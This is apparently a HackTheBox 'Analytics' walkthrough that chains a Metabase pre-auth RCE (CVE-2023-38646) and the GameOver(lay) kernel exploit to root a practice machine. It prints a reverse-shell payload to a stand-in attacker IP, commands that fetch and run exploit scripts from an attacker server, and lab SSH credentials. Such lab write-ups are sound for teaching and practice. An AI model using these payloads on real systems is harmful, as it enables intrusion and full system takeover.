Analytics - HackTheBox Walkthrough
Pwning Metabase with Pre-Auth RCE and GameOver(lay) LPE
Pwning Metabase with Pre-Auth RCE and GameOver(lay) LPE
Analytics — HackTheBox Walkthrough
Pwning Metabase with Pre-Auth RCE and GameOver(lay) LPE
Room Link: https://app.hackthebox.com/machines/Analytics
Introduction
Analytics is an Easy-rated HackTheBox Linux machine that chains together two well-known vulnerabilities: a pre-authentication remote code execution bug in Metabase (CVE-2023–38646) and a local privilege escalation via the GameOver(lay) OverlayFS kernel exploit (CVE-2023–2640 / CVE-2023–32629). The foothold requires almost no credentials — just an exposed setup token, while the privilege escalation is a single-script affair. Let’s walk through it.
Reconnaissance

We kick things off with an Nmap scan:
1
nmap -sC -sV <MACHINE_IP>
The results reveal two open ports:
- 22/tcp — OpenSSH 8.9p1 (Ubuntu 22.04)- 80/tcp — nginx 1.18.0, with an HTTP title of “Analytical”
The web server is running nginx and the site is titled “Analytical,” which immediately hints at a data analytics platform.
Virtual Host Enumeration
Navigating to http://analytical.htb shows a corporate landing page. We add both virtual hosts to /etc/hosts:
1
10.129.229.224 analytical.htb10.129.229.224 data.analytical.htb
The subdomain data.analytical.htb reveals a Metabase login page. Viewing the page source exposes the version string:
1
"version":"v0.46.6","tag":"release-x.46.x"
This is a critical detail — Metabase v0.46.6 is vulnerable to CVE-2023–38646, a pre-authentication Remote Code Execution vulnerability.
Foothold — Metabase Pre-Auth RCE (CVE-2023–38646)

Finding the Setup Token
Metabase exposes an unauthenticated API endpoint at /api/session/properties. Navigating there and searching for setup-token reveals the token in plaintext:
1
"setup-token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
This token is the key to the exploit — it’s only supposed to be active during the initial setup process but remains exposed on unpatched instances.
Exploiting the RCE

We use the PoC from m3m0o’s GitHub repository. Set up a netcat listener first:
1
nc -lvnp 4444
Then fire the exploit:
1
python3 main.py \ -u http://data.analytical.htb \ -t <YOUR_SETUP_TOKEN>\ -c "bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1"
We receive a reverse shell as user metabase inside what appears to be a Docker container.
Lateral Movement — Credentials in Environment Variables
Once inside the container, running env dumps the environment variables. Among them:
1
META_USER=metalyticsMETA_PASS=An4lytics_ds20223#
These are plaintext credentials stored in the container’s environment. We use them to SSH directly into the host machine:
1
ssh metalytics@<MACHINE_IP>

We’re greeted with an Ubuntu 22.04 shell as metalytics and can grab the user flag from ~/user.txt.
Privilege Escalation — GameOver(lay) (CVE-2023–2640 / CVE-2023–32629)
Identifying the Attack Surface
We spin up a Python HTTP server in the directory where our tools live:
1
# Attacker — serve files from ~/transferscd ~/transferspython3 -m http.server 80
On the target, we pull down linux-exploit-suggester.sh and run it:
1
# Targetcd /tmpwget http://<ATTACKER_IP>/linpeas.shwget http://<ATTACKER_IP>/linux-exploit-suggester.shchmod +x linpeas.sh linux-exploit-suggester.sh./linux-exploit-suggester.sh
Running linux-exploit-suggester.sh on the target highlights CVE-2023-0386 (OverlayFS suid smuggle) as a candidate. A bit more research leads us to the related GameOver(lay) vulnerability chain — CVE-2023-2640 and CVE-2023-32629 — which affects Ubuntu kernels up to 6.2.x.
The target’s kernel is 6.2.0 on Ubuntu 22.04, making it a perfect fit.
Exploiting GameOver(lay)
The exploit is a single shell script, available at:
1
https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh
We place it in our transfer directory and fetch it on the target using the same Python HTTP server that’s already running:
1
# Targetwget http://<ATTACKER_IP>/exploit.shchmod +x exploit.sh./exploit.sh
The script outputs:
1
[+] You should be root now[+] Type 'exit' to finish and leave the house cleaned
Running whoami confirms: root.
We navigate to /root and read root.txt to complete the machine.
Key Takeaways
- Always check for exposed API endpoints leaking tokens or version information before attempting bruteforce or more complex attacks.- Environment variables on containers are a goldmine for credentials — always run
envafter obtaining a shell.-linux-exploit-suggesteris your friend for kernel LPE paths on older Ubuntu kernels.